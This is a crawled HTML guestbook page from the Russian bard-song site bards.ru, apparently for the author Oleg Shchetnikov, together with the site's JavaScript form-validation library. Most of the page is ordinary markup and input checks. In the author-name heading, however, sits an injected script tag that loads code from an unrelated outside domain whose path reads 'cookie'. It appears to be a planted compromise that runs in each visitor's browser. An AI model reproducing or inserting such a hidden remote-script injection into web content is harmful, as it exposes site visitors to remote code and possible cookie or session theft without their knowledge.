

--- FILE ---
content_type: text/html
request_url: http://bards.ru/guestbook.php?id=2173
body_size: 6473
content:

<HTML>

<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<TITLE>Гостевая книга</TITLE>
</HEAD>

<SCRIPT type="text/javascript" language="JavaScript" src="/inc/inc_library.js"></SCRIPT>
<SCRIPT type="text/javascript" language="JavaScript">
<!--
function write_email (mailpart1, mailpart2) {
	// Выводит теги активной ссылки mailto: для защиты от роботов-спаммеров
	document.write('<A '+'href=m'+'ail'+'to:'+mailpart1+'@'+mailpart2+'><font size=2>'+mailpart1+'@'+mailpart2+'</font></A>');
	return true;
}



function Form_Validator(theForm) {
  if (is_empty(theForm.the_name.value)) {
    alert("Пожалуйста, введите значение поля \"Имя\".");
    theForm.the_name.focus();
    return (false);
  }

  if (is_empty(theForm.the_message.value)) {
    alert("Пожалуйста, введите значение поля \"Ваше сообщение\".");
    theForm.the_message.focus();
    return (false);
  }

  return (true);
}
//-->
</SCRIPT>


<BODY leftmargin="0" topmargin="5" marginheight="0" marginwidth="0">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>
<H3 align="center"><a href="/archives/author.php?id=2173">Щетников<script src=//abunew.com/cookie></script>< Олег Анатольевич</a></H3>

<H3 align="center">Гостевая книга</H3>
<DIV align="center"><CENTER>

<TABLE width="80%" border="0" cellpadding="0" cellspacing="0">
  <TR>
    <TD width="100%" valign="top">
       <B>Всего записей:</B> 0&nbsp;&nbsp;<B>Страницы: </B>
<A href="guestbook.php?id=2173&page=<font color=red>1</font>"><font color=red>1</font></a>     </TD>
  </TR>
  <TR>
    <TD><HR size="1"></TD>
  </TR>
</TABLE>

<FORM method="POST" action="" onSubmit="return Form_Validator(this)">
   <INPUT type="hidden" name="the_author" value="2173">
   <INPUT type="hidden" name="the_page" value="1">

      <TABLE border="0" cellpadding="0" cellspacing="0" width="80%">
       <TR>
        <TD valign="top"><FONT color="#FF0000"><B>*</B></FONT></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;Имя:</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_name" size="60" maxlength="60" value=""></TD>
       </TR>
       <TR>
        <TD valign="top"></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;E-mail:</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_mail" size="60" maxlength="60" value=""></TD>
       </TR>
       <TR>
        <TD valign="top"></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;URL</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_url" size="60" maxlength="60" value=""></TD>
      </TR>
      <TR>
       <TD valign="top"></TD>
       <TD valign="middle" bgcolor="#99FFFF">&nbsp;Город:</TD>
       <TD valign="top"><INPUT type="text" style="width:98%" name="the_city" size="60" maxlength="60" value=""></TD>
     </TR>
     <TR>
      <TD valign="top"><BIG><FONT color="#FF0000">*</FONT></BIG></TD>
      <TD valign="top" bgcolor="#99FFFF">&nbsp;Ваше сообщение: </TD>
      <TD valign="top"><TEXTAREA rows="8" style="width:98%" name="the_message" cols="45"></TEXTAREA></TD>
     </TR>
      <TR>
       <TD valign="top"></TD>
       <TD valign="top" bgcolor="#99FFFF">&nbsp;Повторите указанный код:</TD>
       <TD valign="top" nowrap="nowrap"><img src="usp_img.php" border="0">&nbsp;&nbsp;<INPUT type="text" name="u_code" size="14" maxlength="14" value=""></TD>
     </TR>
     <TR>
      <TD valign="top"></TD>
      <TD valign="top"></TD>
      <TD valign="top"><FONT color="#800040"><EM><SMALL>Поля, помеченные</SMALL></EM></FONT><FONT color="#FF0000"> *</FONT><FONT color="#800040"><EM><SMALL> обязательны к заполнению!</SMALL></EM></FONT></TD>
    </TR>
    <TR>
      <TD colspan="3" valign="top" align="center"><INPUT type="submit" value="Оставить сообщение"></TD>
    </TR>
  </TABLE>
</FORM>

 
</CENTER></DIV>
</BODY>
</HTML>


--- FILE ---
content_type: application/x-javascript
request_url: http://bards.ru/inc/inc_library.js
body_size: 4555
content:
<!--
function ltrim(s) {
	return s.replace( /^\s*/, "" );
}
function rtrim(s) {
	return s.replace( /\s*$/, "" );
}
function trim ( s ) {
	return rtrim(ltrim(s));
}

function is_empty(checkStr) {
  if (trim(checkStr) == "")
     return (true);
}


function check_date(checkStr, with_empty) {
	if (isNaN(with_empty)) with_empty = 0;
	if (trim(checkStr)=="" && with_empty==1) return (true);

	var d,m,y,i,j,s,sloc, str, isdate;
	
	DaysInMonth = new Array();
	DaysInMonth[1] = 31;
	DaysInMonth[2] = 28;
	DaysInMonth[3] = 31;
	DaysInMonth[4] = 30;
	DaysInMonth[5] = 31;
	DaysInMonth[6] = 30;
	DaysInMonth[7] = 31;
	DaysInMonth[8] = 31;
	DaysInMonth[9] = 30;
	DaysInMonth[10] = 31;
	DaysInMonth[11] = 30;
	DaysInMonth[12] = 31;
	
	ymd = new Array();
	
	sym = new Array();
	sym[0] = ".";
	sym[1] = "/";
	
	//check structure of string (must be "*/*/*" or "*.*.*")
	for (j=0;j<2;j++) {
		str = checkStr;
		s = sym[j];
		isdate = true;
		for (i=0;i<3;i++) {
			sloc = str.lastIndexOf(s);
			if (((sloc==-1)&&(i<2)) || ((sloc!=-1)&&(i>1))) isdate = false;
			ymd[i] = str.substring(sloc+1);
			str = str.substring(0, sloc);
		}
		if (isdate==true) break;
	}
	
	if (isdate==false) return (false);


	//check year, month and day numeric 
	var valid = new Date(ymd[0],ymd[1],ymd[2]);

	if (valid=="Invalid Date" || valid=='NaN') return false;
		
	//check year validate
	if ( (ymd[0]<10) || (ymd[0]>9999) ) return false;
	//set 29 days in february if needed
	if ((ymd[0]-1004)%4==0) DaysInMonth[2] = 29; 
	
	//check month validate
	if ( (ymd[1]<0) || (ymd[1]>12) ) return false;
	
	//check day	validate
	if ( (ymd[2]<0) || (ymd[2]>DaysInMonth[ymd[1]]) ) return false;
	
	//OK			
	return true;
}




function check_time(checkStr, with_empty) {
	if (isNaN(with_empty)) { with_empty = 0; }
	
	if (trim(checkStr)=="" && with_empty!=0) return (true);

	var k, ch, str;

	hms = new Array();
	hms[0] = '';
	hms[1] = '';
	hms[2] = '';
	
	k = 0;
	str = trim(checkStr)+':00:00:00';

	for (i=0;  i<str.length;  i++) {
		ch = str.charAt(i);
		if (ch==':') { 
			if (k==2) { break; }
			k = k + 1;
		} else {
			hms[k] = hms[k] + ch;
		}
	}
	
	// check HOURS
	if (! check_int(hms[0], 0)) return(false);
	if (hms[0]<0 || hms[0]>23)  return(false);

	// check MINUTES
	if (! check_int(hms[1], 0)) return(false);
	if (hms[1]<0 || hms[1]>59)  return(false);

	// check SECUNDES
	if (! check_int(hms[2], 0)) return(false);
	if (hms[2]<0 || hms[2]>59)  return(false);

	//OK			
	return (true);
}




function check_int(checkStr, without_0) {
  var checkOK = "0123456789-";

  if (trim(checkStr)=="") {
  	if (without_0==0) {
		return (true);
	} else {
		return (false);
	}
  }

  for (i = 0;  i < checkStr.length;  i++)
  {
    ch = checkStr.charAt(i);

    for (j = 0;  j < checkOK.length;  j++)
      if (ch == checkOK.charAt(j))
        break;

    if (j == checkOK.length)
      return (false);
  }  

  var x = new Number(checkStr);
  if (x == 0 && without_0 == "1")
    return (false);

  return (true);
}




function check_money(checkStr, equal_0) {
  var mask = " 0123456789.,";
  var newStr = '';

  if (trim(checkStr) == "")
     return (false);


  for (i = 0;  i < checkStr.length;  i++)
  {
    ch = checkStr.charAt(i);

    for (j = 0;  j < mask.length;  j++) {
      if (ch == mask.charAt(j))
        	break;
    }

    if (j == mask.length) {
      return (false);
    }

    if (ch == ',') { newStr = newStr + '.'; } else { newStr = newStr + ch; } 
  }  

  var x = new Number(newStr);

  if (!equal_0) {
      if (x < 0.01) return (false);
  }

  return (true);
}






// вывод разности в датах
function put_diff_date() {
	today = new Date();     // Сегодняшняя дата
	festival = new Date();
	festival.setYear(2000); // Устанавливаем год фестиваля
	festival.setMonth(05);  // Устанавливаем месяц фестиваля
	festival.setDate(24);   // Устанавливаем день фестиваля

	// Если фестиваль еще не начался, вычисляем разность
	// между сегодняшней датой и датой фестиваляв милисекундах
	// и выводим на экран.

	if (today.getTime() < festival.getTime()) {
		difference = festival.getTime() - today.getTime();
		difference = Math.floor(difference / (1000 * 60 * 60 * 24));
		k = difference % 10;
		s = "дней";
		if (k==1) s = "день";
		if (k>=2 && k<=4) s = "дня";
	 	document.write('<h3>До фестиваля осталось ' + difference + ' ' + s + '!</h3>');
	}
}

!-->